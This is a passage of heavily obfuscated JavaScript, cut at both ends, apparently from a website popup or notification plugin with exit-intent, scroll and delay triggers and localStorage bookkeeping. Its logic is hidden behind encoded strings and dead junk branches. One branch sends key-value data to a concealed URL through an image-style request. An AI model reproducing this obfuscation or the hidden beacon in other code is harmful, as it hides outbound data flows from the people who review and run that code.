_0x5166a7(_0x3b58a2,_0x3efd9d,_0x1020a8,_0x574d4e,_0x4872d3){return _0x2395(_0x4872d3-0x27,_0x3b58a2);}function _0x4958d3(_0x18558a,_0x548e9c,_0x1f4cc6,_0x1e1177,_0x55069e){return _0x2395(_0x1f4cc6- -0x28b,_0x18558a);}function _0x33bef9(_0x15f988,_0x18d404,_0x5f444a,_0x3a61e9,_0x16037e){return _0x2395(_0x15f988- -0x9d,_0x3a61e9);}function _0x1bf42b(_0x7d3042,_0x3914c7,_0x32ea6e,_0x22b289,_0x1d695e){return _0x2395(_0x7d3042-0x10a,_0x3914c7);}function _0x19bf45(_0xa41855,_0x4c9050,_0x44859e,_0x3a09e9,_0x29a794){return _0x2395(_0x4c9050- -0xc3,_0xa41855);}if(_0x1bf42b(0x254,0x24a,0x2c6,0x316,0x33e)===_0x1bf42b(0x240,0x2d1,0x2e2,0x306,0x151)){if(_0x534236["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"]&&[_0x4958d3(-0x178,-0xcb,-0x168,-0xd1,-0x19f),_0x4958d3(-0x1bf,-0xf9,-0x1e2,-0x20b,-0x1d8),_0x33bef9(0x7a,0x1d,0xc,0x3d,0x11d)]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x15a340["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!_0x5838fb){return;}var _0x370524;let _0x445607="\u003f";_0x370524=0x9+0x0;_0x445607+=_0x16efa6["\u006b\u0065\u0079\u0073"](_0x16816a)['map'](_0x2f1312=>_0x2f1312+"\u003d"+_0xd22e90[_0x2f1312])["\u006a\u006f\u0069\u006e"]("\u0026");let _0x358baa=new _0x1b313b();_0x358baa['src']=_0x1dbd15+_0x4958d3(-0x157,-0x10b,-0x189,-0x1d1,-0xdf)+_0x445607;}else{var _0x45531f=0x4+0x1;var _0x3286f7=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x45531f=_0x1bf42b(0x2c7,0x1fd,0x335,0x30d,0x23a);var _0x23b57e=this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];if(_0x23b57e==_0x1bf42b(0x200,0x204,0x1ac,0x15b,0x1bf)){if(_0x5166a7(0x24,0x7a,0x68,-0x10,0xc1)===_0x19bf45(-0x6f,-0x29,-0x43,-0x108,0x7c)){var _0x360ec5=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x4958d3(-0x29,-0xeb,-0xe7,-0x166,-0x180));_0x360ec5["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x41f22b,_0x434b83){function _0x5e2d25(_0x48e601,_0x3ddfc4,_0x5a3442,_0x1ae121,_0x424c09){return _0x2395(_0x3ddfc4-0xec,_0x424c09);}function _0x1ea151(_0x436630,_0x9ab739,_0xaef691,_0x1d2c8c,_0x19431f){return _0x2395(_0x9ab739-0x35b,_0x1d2c8c);}function _0x4e5c4e(_0x346c00,_0xbe7c74,_0x2fed88,_0x30362b,_0x5e68a5){return _0x2395(_0x346c00- -0x2b,_0x2fed88);}function _0x389866(_0x4c8f55,_0x26c5f5,_0x33c209,_0x52f377,_0x268d9f){return _0x2395(_0x26c5f5- -0x3da,_0x52f377);}function _0x3eb1af(_0xa429e,_0x5187b1,_0xea1e3a,_0x90ce34,_0x4d8254){return _0x2395(_0x4d8254- -0xe1,_0x90ce34);}if(_0x3eb1af(-0x42,-0xa1,-0x30,0x2b,-0xc)===_0x3eb1af(-0x9d,0x8e,0x3,-0x32,-0xc)){(function(){function _0x4d771(_0x215253,_0x2c8825,_0x542d00,_0x59d73e,_0xf6caae){return _0x2395(_0x59d73e- -0x247,_0x2c8825);}function _0x5b4d3d(_0x37fc18,_0x272a29,_0x154c04,_0x45c5b1,_0x37440e){return _0x2395(_0x37440e-0x367,_0x272a29);}function _0x2a148e(_0x2a60e3,_0x2bd600,_0x5e4358,_0x5a1748,_0x44593a){return _0x2395(_0x5a1748-0x7f,_0x5e4358);}function _0x20d8ff(_0x2aea22,_0x4db2e3,_0x5f54a7,_0x65e969,_0xbdf915){return _0x2395(_0x5f54a7-0x88,_0xbdf915);}try{if(_0x20d8ff(-0x2e,0x1a,0x8a,0x86,-0x4b)===_0x20d8ff(0xcf,0x1a,0xff,0x1d3,0x1a1)){try{_0x51bb55={};}catch(_0x5bf089){}}else{var _0x53272a=![];var _0x1ccf3d;var _0x52a5fc=undefined;_0x1ccf3d=0x5+0x9;var _0x2f59c9=0x8+0x5;var _0x2852e8=null;_0x2f59c9=_0x56ebee(-0x34c,-0x3ed,-0x3bc,-0x304,-0x273);var _0x26cc05=!![];var _0x37fc4d;var _0x51c6cd=null;_0x37fc4d=0x7+0x7;var _0x12bd1e={};var _0x3b869a=0x2+0x1;var _0x5aa454=undefined;_0x3b869a=0x9;function _0x1cb321(_0x52009d,_0x57e52c){function _0x49bdb8(_0x20d791,_0x94ed0c,_0x57de84,_0x2cb3ec,_0x5d9370){return _0x2395(_0x57de84-0x224,_0x2cb3ec);}function _0x220267(_0x450fb8,_0x2fd932,_0x1170b7,_0x501a94,_0x18e37e){return _0x2395(_0x18e37e- -0x3db,_0x2fd932);}if(_0x220267(-0x292,-0x25d,-0x207,-0x1c9,-0x25e)!==_0x49bdb8(0x454,0x422,0x3a1,0x43a,0x39e)){_0x23f173=!![];}else{try{var _0x4edeac=0x10d;}catch(_0xc81f81){return null;}}}try{while(typeof _wzwSgaTxP==_0x5b4d3d(0x4c9,0x4b3,0x559,0x4bf,0x4b8)){if(_0x5b4d3d(0x428,0x3a9,0x475,0x52f,0x491)!==_0x4d771(-0x95,-0x14a,-0x194,-0x11d,-0xf4)){_0x29e3c4++;}else{try{_EDGarUVD=JSON['parse']("\u007b\u007d");}catch(_0x143ec7){}}}}catch(_0x1d6db5){}}}catch(_0x1b01b9){}function _0x56ebee(_0xd4fc4d,_0xe615b5,_0x2aa9c8,_0x53e0e4,_0x45f2c0){return _0x2395(_0x53e0e4- -0x32e,_0xd4fc4d);}return[];})(_0x3eb1af(-0x20,-0x7d,-0x120,-0xde,-0x7d),0x155);var _0x449bc9=_0x41f22b['dataset']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];var _0x216115=_0x41f22b['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];if(_0x449bc9==_0x1ea151(0x464,0x451,0x427,0x468,0x394)&&_0x3286f7!=_0x216115){_0x41f22b['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x1ea151(0x550,0x469,0x4ac,0x3a2,0x46e);}}else{_0x511f49({..._0x2e698f,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x1ea151(0x398,0x457,0x370,0x52b,0x382),'subtype':_0x1ea151(0x393,0x472,0x4f3,0x3f0,0x414)});_0x4fbab8["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x389866(-0x43d,-0x34b,-0x296,-0x3da,-0x28e)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}});}else{_0xc61fb0['log'](_0x4c0516);}};_0x305e14();}},this['options']['display_trigger_value']*(0x9a06a^0x9a382));break;case _0x571c72(0x1c5,0x13a,0x11a,0x1c6,0x1f2):let _0x46aed4=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x571c72(0xe6,0x1a4,0xf8,0x125,0x1c4),_0x94bf07=>{var _0x1cbb50=0x4+0x9;function _0x5316db(_0xa5586f,_0x4f56a8,_0x361235,_0x33ca00,_0x14a870){return _0x2395(_0x4f56a8- -0x88,_0x33ca00);}let _0x20445b=Math["\u006d\u0061\u0078"](document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]["\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068"],window["\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068"]||0x2c820^0x2c820);_0x1cbb50=0x8+0x2;if(_0x94bf07["\u0063\u006c\u0069\u0065\u006e\u0074\u0058"]>=_0x20445b-(0x7a0d3^0x7a0e1))return;if(_0x94bf07['clientY']>=(0x77f51^0x77f63))return;try{var _0x4cea7e=0x1+0x7;var _0x314ef6=_0x56fb17(0x7a,0x35,0x98,0xe0,-0x3d);_0x4cea7e=0x3+0x8;var _0x1f8c53=null;var _0x294004=undefined;var _0x69efc4=[];function _0x361930(_0x5a3a71,_0x1a3efe){try{console['log'](0x73);}catch(_0x44195e){return null;}}for(var _0x26b27e=0x0;$gUivY<0x5;_VGHgg++){if(_0x56fb17(-0xf,-0x2,0x19,-0x49,-0x61)===_0x56fb17(0xf7,-0x32,0x19,-0x39,-0x3)){try{if(_0x4f7fde(0x29f,0x361,0x3e4,0x272,0x404)!==_0x56fb17(0x1c,-0x16c,-0xb8,-0x175,-0x101)){let _0x4d88ca=![];return _0x4d88ca;}else{_DgHx=!![];}}catch(_0x42dbce){if(_0x5316db(-0x92,0x58,-0x1e,0xc4,0x14e)===_0x26dd6e(0x229,0x2eb,0x222,0x1c3,0x21c)){break;}else{if(_0x43f345<_0x391930){try{_0x1a3ff7++;}catch(_0xb8f121){}}}}}else{let _0x4b1516=_0x1709f0["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x5316db(0xde,0x12b,0x1a9,0xbe,0xde));_0x4b1516["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x4f7fde(0x536,0x487,0x514,0x3c8,0x400);_0x4b1516["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x26dd6e(0x1f2,0x230,0x248,0x155,0x1f8),_0x950a9e=>{_0x950a9e['stopPropagation']();this['constructor']['remove_notification'](_0x79fb57);});}}if($YDslfmBw7=={}||_eJmyUVhW!=null){try{if(_0x4f7fde(0x3d0,0x33e,0x344,0x2fa,0x2ea)===_0x5316db(-0x5,-0x43,-0x5b,-0xd4,0x54)){try{Object["\u006b\u0065\u0079\u0073"]($lSHpes)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1ad7b2){function _0x2e94a0(_0x5d6b34,_0x3cd76c,_0x40c6ef,_0x27e8fc,_0x316be7){return _0x2395(_0x3cd76c- -0x2f3,_0x40c6ef);}function _0x2ccb64(_0x5dc5b4,_0x539c5a,_0x111e20,_0x144aec,_0x1943e9){return _0x2395(_0x5dc5b4-0x2c0,_0x111e20);}if(_0x2ccb64(0x39f,0x2cc,0x332,0x33d,0x3ec)===_0x2ccb64(0x450,0x502,0x3b1,0x544,0x40b)){try{_0xa1a841=null;}catch(_0x43393a){}}else{console['log'](_0x1ad7b2);}});}catch(_0x4a25b3){}}else{_0x378ff9=_0x4a39e3["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x313555){}}else{}for(var _0x460a7e=0x0;_Ylmg<0x5;$QE++){if(_0x44df23(0x376,0x34a,0x335,0x3b6,0x26e)===_0x26dd6e(0x262,0x336,0x18d,0x206,0x2e2)){try{if(_0x26dd6e(0x17d,0x24e,0x8e,0x1ba,0x20f)===_0x44df23(0x32b,0x265,0x1ee,0x1dc,0x332)){for(var _0x1e104f=0x0;_LGV<0x5;_OCC++){try{if(_0x56fb17(-0x8,0xa3,0xa8,0x193,0x65)!==_0x56fb17(0x114,0x26,0x36,-0x50,0x43)){console["\u006c\u006f\u0067"](_xUHE);}else{_0x4f53e6['push'](_0x337191[0x49d9e^0x49d9f]);}}catch(_0x148699){}}}else{try{_0x298aab={};}catch(_0x582726){}}}catch(_0x502699){if(_0x44df23(0x364,0x27a,0x232,0x294,0x23f)!==_0x5316db(0x8f,-0x3f,-0x87,0xf,-0x77)){_0x5329d7["\u006c\u006f\u0067"](_0x1ceb79);}else{break;}}}else{while(_0x3af1ab>=!![]){_0x4abb2a["\u006c\u006f\u0067"](![]);}}}for(var _0xf784cb=0x0;_AbXvbWX<0x5;$Is++){try{var _0x1b5b08={};}catch(_0x41bed1){break;}}if($tYJR==[]||_MFvStQ!=[]){if(_0x5316db(0xae,0x150,0x1d8,0x125,0x83)!==_0x44df23(0x48b,0x409,0x452,0x466,0x495)){for(var _0x5c280d=0x0;_0x26c294<0x5;_0x2a84b5++){try{_0x185cab["\u006c\u006f\u0067"](_0x57197c);}catch(_0x32e217){}}}else{try{if(_0x4f7fde(0x352,0x3c5,0x384,0x43a,0x3e4)!==_0x56fb17(-0xcf,-0x22,-0xe7,-0x3f,-0x73)){$egDqi={};}else{return null;}}catch(_0x358548){}}}else{}for(var _0x40dd8e=0x0;$xFrG<0x5;_LY8++){try{try{if(_0x56fb17(-0x31,-0x6e,-0xd4,-0x18f,-0xca)!==_0x5316db(-0x2f,-0x3c,-0xfd,-0x8b,-0x7f)){try{_0x197faa["\u006c\u006f\u0067"](_0x5df92c);}catch(_0x49ff7e){}}else{_kucq=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}}catch(_0x38a705){}}catch(_0x4a0279){if(_0x44df23(0x2ae,0x31f,0x30e,0x23a,0x252)===_0x5316db(0x14e,0x152,0xcb,0x14c,0x1f9)){let _0x112e8e=_0x14458b["\u006b\u0065\u0079"](_0x5645fc);var _0x4c1d90;let _0xa23114=_0x11d47d['getItem'](_0x112e8e);_0x4c1d90=0x3+0x3;_0x26d722[_0xe3eb66]=_0x112e8e;}else{break;}}}try{while(_nZvUYBedj==undefined&&$UKFDAClUI!=[]){$aKCoxGf=_0x56fb17(-0x82,-0x16e,-0x8e,-0xbd,-0x13d);}}catch(_0x244c84){}}catch(_0xcde2cf){}var _0x3cc821=0x3+0x1;function _0x4f7fde(_0x28acbb,_0x363766,_0x4da084,_0x1388a6,_0x5a46e1){return _0x2395(_0x363766-0x2f9,_0x28acbb);}let _0x4dc5e0=_0x94bf07["\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074"]||_0x94bf07['toElement'];_0x3cc821=0x4;function _0x26dd6e(_0x5d8062,_0x475bff,_0x1d63da,_0x4c9acf,_0x382bf8){return _0x2395(_0x5d8062-0x149,_0x4c9acf);}function _0x56fb17(_0x9adee8,_0xbc9e56,_0x502948,_0x344902,_0x179fad){return _0x2395(_0x502948- -0x120,_0xbc9e56);}function _0x44df23(_0x26d016,_0x54afcf,_0x5aafb0,_0x6a4382,_0x17d773){return _0x2395(_0x54afcf-0x231,_0x26d016);}if(!_0x4dc5e0&&!_0x46aed4){_0x305e14();_0x46aed4=!![];}});break;case _0x30f735(-0x2fd,-0x27c,-0x265,-0x32d,-0x1ef):let _0x5595c7=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x30f735(-0x1bd,-0x27c,-0x1e2,-0x205,-0x2ba),_0x48542d=>{function _0x59e1fc(_0x83f048,_0x289158,_0x15ad93,_0x448238,_0x7ea64a){return _0x2395(_0x83f048-0x159,_0x7ea64a);}function _0xc7cd20(_0x3f4179,_0x1072a9,_0x505e0d,_0x2b8747,_0x4ba208){return _0x2395(_0x4ba208- -0x89,_0x3f4179);}if(!_0x5595c7&&get_scroll_percentage()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){if(_0x59e1fc(0x30b,0x2a1,0x27b,0x350,0x31e)===_0xc7cd20(0xe0,0x1a3,0xd4,0x1f7,0x129)){_0x305e14();_0x5595c7=!![];}else{try{var _0x2d625f=0xb0;}catch(_0x459f9b){}}}});document['body']['addEventListener'](_0xc187cb(-0x13b,-0x1f5,-0x110,-0x162,-0x23e),_0x55c0c5=>{function _0x34681a(_0x358f21,_0x2dc8ca,_0x52286a,_0x3ffb7b,_0x109e41){return _0x2395(_0x3ffb7b- -0x330,_0x52286a);}function _0x2496f3(_0x2b9e46,_0x28631c,_0x27049d,_0x1fbeb2,_0x34726f){return _0x2395(_0x1fbeb2-0x25f,_0x28631c);}if(!_0x5595c7&&get_scroll_percentage()>this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]){if(_0x2496f3(0x3e2,0x2a5,0x256,0x2f7,0x38a)!==_0x2496f3(0x25a,0x244,0x3a7,0x2f7,0x3d8)){try{_0x403b27=_0x5ed47c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x298158){}}else{_0x305e14();_0x5595c7=!![];}}});break;}}}["dereggirt_yaled_egap_si".split("").reverse().join("")](_0x3d85a0){(function(){function _0x54f52c(_0x57b9c3,_0x1142cd,_0x59cd42,_0x2310b0,_0x10550f){return _0x2395(_0x59cd42- -0x3c5,_0x57b9c3);}function _0x28ec53(_0x512b64,_0xf0e095,_0x27d78c,_0x4c52ad,_0x100bfd){return _0x2395(_0x512b64- -0xa4,_0xf0e095);}function _0x3c3dcc(_0x12fcd8,_0x15b155,_0x4c9bf3,_0x27f181,_0x5404bf){return _0x2395(_0x15b155-0x13e,_0x12fcd8);}function _0x1afdaa(_0xf24392,_0xf918f1,_0x3ff676,_0x5456af,_0x3d1c95){return _0x2395(_0x5456af- -0x1dc,_0x3ff676);}function _0x272a2a(_0x14a6ec,_0x28e7dc,_0x427add,_0x79359d,_0x4cb83c){return _0x2395(_0x28e7dc-0x51,_0x14a6ec);}try{function _0x2ca3ce(_0x364a43){function _0x5cd768(_0x2a4c32,_0xd2368e,_0x475545,_0x123de6,_0x5bf5b5){return _0x2395(_0xd2368e-0x2a5,_0x2a4c32);}function _0x353032(_0x15e897,_0x2fbfc1,_0x2352cb,_0x53970d,_0x273876){return _0x2395(_0x53970d- -0x35b,_0x2352cb);}function _0x4a3196(_0x14cf56,_0x5e9065,_0x551bd6,_0x4cb3ed,_0x53f051){return _0x2395(_0x53f051-0x241,_0x5e9065);}function _0x4410ff(_0x19f23e,_0x2cca37,_0x5cf444,_0xa83fac,_0x18adac){return _0x2395(_0x19f23e- -0xc7,_0x2cca37);}function _0x2cf456(_0x20cf73,_0x17a7bb,_0x583982,_0x5124a1,_0x108ef7){return _0x2395(_0x108ef7- -0x280,_0x20cf73);}try{if(_0x2cf456(-0x177,-0x111,-0x1ff,-0x57,-0x112)!==_0x2cf456(-0xc3,-0xc4,-0x3f,-0x1ad,-0x112)){_0x14c791['log'](_0x32e04a);}else{if(typeof $rgR3==_0x2cf456(-0x175,-0xbd,-0x220,-0x216,-0x12f)){if(_0x353032(-0x2fb,-0x351,-0x1ff,-0x25a,-0x2ba)===_0x5cd768(0x2d5,0x3a6,0x36d,0x2c8,0x300)){try{if(_0x2cf456(-0x1b9,-0x110,-0x41,-0xd4,-0x11d)!==_0x2cf456(-0x29,-0xf9,-0x71,-0x15a,-0x11e)){$YRA++;}else{_0x140a5a=!![];}}catch(_0x476773){}}else{_0x15bf59["\u006c\u006f\u0067"](_0x527bcc);}}}}catch(_0x40c608){if(_0x4a3196(0x348,0x469,0x35e,0x443,0x406)===_0x5cd768(0x41a,0x46a,0x43d,0x38a,0x444)){return null;}else{for(var _0x42f93d=0x0;_0x7a6d07<0x5;_0x5006d1++){try{_0x1a39a8["\u006c\u006f\u0067"](_0x468535);}catch(_0x198e7e){}}}}}function _0x5154a2(_0x5cc5f0){function _0x341de7(_0x4d392c,_0x21f195,_0x347f0b,_0x40eb33,_0x10cdc5){return _0x2395(_0x10cdc5- -0x318,_0x347f0b);}function _0x314001(_0x558290,_0x159446,_0x2035e6,_0x183aee,_0x4817b3){return _0x2395(_0x159446-0x386,_0x4817b3);}function _0x16cd3e(_0x46542c,_0x4cf91f,_0x4b6b65,_0x222d0c,_0x2d52fd){return _0x2395(_0x4b6b65-0x3b3,_0x222d0c);}try{if(_0x314001(0x530,0x4d2,0x543,0x56b,0x5a0)===_0x16cd3e(0x4d6,0x462,0x4ff,0x59f,0x49e)){try{$vgo6=_0x16cd3e(0x4d9,0x56c,0x475,0x4b6,0x497);}catch(_0x28e422){}}else{_0x4f98da=![];}}catch(_0xed17fd){return null;}}function _0x26cff5(_0x110aa3){function _0x318de0(_0xa2dbed,_0x5d2a1b,_0x44e82c,_0x5339ce,_0x2d6457){return _0x2395(_0x2d6457- -0x1ce,_0x44e82c);}function _0x4efa5e(_0x2db6aa,_0x2c1407,_0x19c213,_0x2a2b02,_0x515884){return _0x2395(_0x2c1407- -0x2d6,_0x19c213);}function _0x2bd864(_0xa0d406,_0x4c78e2,_0x5694b8,_0xf67c81,_0x5bd351){return _0x2395(_0xa0d406- -0x3cb,_0x4c78e2);}function _0x4debca(_0x59917d,_0xa2599b,_0x2f858b,_0x1e8b75,_0x5df54a){return _0x2395(_0x2f858b-0x3dd,_0x5df54a);}function _0x23adbc(_0x121022,_0x2565e7,_0x4b9bef,_0x4b72f4,_0x288428){return _0x2395(_0x4b72f4- -0x372,_0x121022);}try{if(_0x2bd864(-0x3c6,-0x466,-0x368,-0x454,-0x3dc)!==_0x23adbc(-0x327,-0x2db,-0x398,-0x36d,-0x2fc)){_0x2b50ac[_0x5ef262]=_0x58de4c;_0x40e3aa++;}else{if($OHlHpGXS<undefined){if(_0x23adbc(-0x30d,-0x2c6,-0x1cc,-0x2af,-0x25c)===_0x2bd864(-0x317,-0x2dc,-0x25e,-0x3dd,-0x38c)){_0xe4327=[];}else{try{if(_0x4debca(0x4e9,0x508,0x45b,0x48b,0x4dc)!==_0x2bd864(-0x2d7,-0x202,-0x232,-0x32f,-0x2ec)){_CvNBLFx++;}else{_0x1ac650();}}catch(_0x58f4c7){}}}}}catch(_0x2e4c71){if(_0x4efa5e(-0x308,-0x2ab,-0x37e,-0x35f,-0x2a4)===_0x4debca(0x5da,0x54b,0x5c1,0x60d,0x63c)){_0x398c5c=!![];}else{return null;}}}try{while($tcWvBbLh4==_0x54f52c(-0x312,-0x40a,-0x393,-0x473,-0x3de)||$XAAUGJ9!=[]){if(_0x3c3dcc(0x227,0x2fe,0x32e,0x3d4,0x29a)===_0x272a2a(0x131,0x211,0x221,0x157,0x1d1)){for(var _0x3b4e70=0x0;_trlB<0x5;$DihfFv++){try{if(_0x272a2a(0x201,0x22f,0x2e1,0x25b,0x18f)===_0x272a2a(0x2ca,0x22f,0x308,0x24b,0x2dd)){console['log'](_pjOCEoY);}else{return null;}}catch(_0x72e344){}}}else{_0x592125();_0x514bed=!![];}}}catch(_0x95358c){}for(var _0x10bb4e=0x0;_OSpOYoz<0x5;$Mc++){try{if(_0x3c3dcc(0x1a2,0x27d,0x265,0x272,0x1c0)===_0x28ec53(0x9b,0x10,0x87,0x167,0x15e)){try{if(_0x3c3dcc(0x22b,0x20e,0x27a,0x127,0x1fa)!==_0x272a2a(0xc7,0x121,0x2b,0x159,0x214)){try{_0x521838++;}catch(_0x322046){}}else{_KuaN=null;}}catch(_0x45adc7){}}else{try{_0x461fe1++;}catch(_0x3369de){}}}catch(_0x26b14d){break;}}if(typeof _DjUfwdq==_0x54f52c(-0x293,-0x227,-0x274,-0x225,-0x1cc)){try{if(_0x54f52c(-0x422,-0x362,-0x35e,-0x29f,-0x340)!==_0x272a2a(0x124,0x177,0x177,0xaa,0x104)){var _0x5b7ef7=_0x54f52c(-0x219,-0x331,-0x245,-0x1b2,-0x2ed);}else{_0xbe34bb=_0x15b985["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x161d7c){}}else{}for(var _0x47369c=0x0;$Wxhhaafx<0x5;_wxm++){try{if(_0x54f52c(-0x449,-0x342,-0x37b,-0x33c,-0x30a)===_0x28ec53(0x11d,0x1df,0x14c,0x13d,0x96)){var _0x2c3011={};}else{try{Object["\u006b\u0065\u0079\u0073"]($Xbtb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5b43be){function _0x186667(_0x10867d,_0x4a2908,_0x2f8159,_0x4beca5,_0x5d64b0){return _0x2395(_0x2f8159-0x383,_0x5d64b0);}function _0x5215a4(_0x23bb46,_0x1cec91,_0x54d80b,_0xab5ff5,_0x26276b){return _0x2395(_0x54d80b- -0x107,_0x26276b);}if(_0x5215a4(-0x114,-0x139,-0xff,-0x194,-0xa)===_0x5215a4(-0x7a,-0x1b0,-0xff,-0x148,-0x5f)){console['log'](_0x5b43be);}else{return;}});}catch(_0x298936){}}}catch(_0x153990){break;}}}catch(_0x5278ca){}return null;})(![]);var _0x12d490=0x6+0x7;function _0x353842(_0x54d1e1,_0x11bfde,_0x4ebc3d,_0x230685,_0x27501c){return _0x2395(_0x54d1e1-0x396,_0x4ebc3d);}let _0x5f5bff=![];function _0x48168d(_0x16439f,_0x32a944,_0x40e3df,_0x2e0cbe,_0x388be9){return _0x2395(_0x40e3df- -0x330,_0x32a944);}function _0x48e5cd(_0x2be1fb,_0x335261,_0x12e0d8,_0x50a6bb,_0x21b3e9){return _0x2395(_0x21b3e9- -0xae,_0x335261);}function _0x230c08(_0x5479f4,_0x381224,_0x21f41a,_0x18f3a1,_0x55cf03){return _0x2395(_0x5479f4- -0x27c,_0x21f41a);}function _0xc75a6c(_0x4a0a8a,_0x59331c,_0x399289,_0x5ddc07,_0x133a54){return _0x2395(_0x59331c-0x1d9,_0x5ddc07);}_0x12d490=_0x353842(0x47f,0x52f,0x538,0x471,0x446);for(let _0x45b8d7 of _0x3d85a0){if(_0x353842(0x53e,0x4e5,0x4d1,0x635,0x53d)===_0x353842(0x53e,0x4f2,0x5cc,0x4ec,0x494)){if(_0x45b8d7['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x230c08(-0x22e,-0x204,-0x1b7,-0x1e0,-0x316))){if(_0x48168d(-0x2f8,-0x291,-0x236,-0x22f,-0x308)!==_0xc75a6c(0x350,0x2b1,0x1c8,0x25c,0x1d5)){_0x5f5bff=!![];break;}else{for(var _0x12541e=0x0;_0x272782<0x5;_0x499272++){try{_0x461219['log'](_0x47b1f1);}catch(_0x27d882){}}}}}else{return null;}}_0x3d85a0["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"]((_0x3b4e3d,_0x1c5278)=>{function _0x35fe4d(_0x5c362a,_0x2c3ba2,_0xab96c8,_0x151408,_0x5dede4){return _0x2395(_0xab96c8- -0x30c,_0x2c3ba2);}function _0x3a9746(_0x4a016f,_0x1a29f8,_0x5ddaf2,_0x267aed,_0x26ac53){return _0x2395(_0x26ac53-0x313,_0x267aed);}function _0x5f5815(_0x59a704,_0x3bafd5,_0x4e00a6,_0x402827,_0x59de73){return _0x2395(_0x59a704- -0x252,_0x4e00a6);}function _0x160dd1(_0x4334aa,_0x597b0,_0x497b6e,_0x24d8af,_0x398da4){return _0x2395(_0x398da4- -0x3c3,_0x24d8af);}function _0x4abce7(_0x25ce40,_0x110e57,_0x1e40bc,_0x59b289,_0x2ada2a){return _0x2395(_0x25ce40- -0xd0,_0x110e57);}switch(_0x3b4e3d["\u0074\u0079\u0070\u0065"]){case _0x35fe4d(-0x30e,-0x2fe,-0x2cd,-0x375,-0x371):if(_0x3b4e3d['value']==window['location']["\u0068\u0072\u0065\u0066"]){localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x35fe4d(-0x229,-0x16f,-0x196,-0x15d,-0x19b)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3a9746(0x4c5,0x4e0,0x420,0x43b,0x489)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']+"\u005f"+_0x1c5278)){if(_0x160dd1(-0x296,-0x2db,-0x37e,-0x2d6,-0x37f)!==_0x160dd1(-0x2d4,-0x298,-0x34b,-0x3eb,-0x355)){_0x5f5bff=!![];}else{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x50e67f);}}break;case _0x35fe4d(-0x2dd,-0x307,-0x253,-0x180,-0x1ac):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]['includes'](_0x3b4e3d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3a9746(0x3ec,0x367,0x3ec,0x375,0x404)===_0x3a9746(0x32e,0x3c9,0x4ee,0x48e,0x404)){localStorage['setItem'](_0x35fe4d(-0x106,-0xf5,-0x196,-0x1d0,-0xc9)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}else{var _0xb6dff9;let 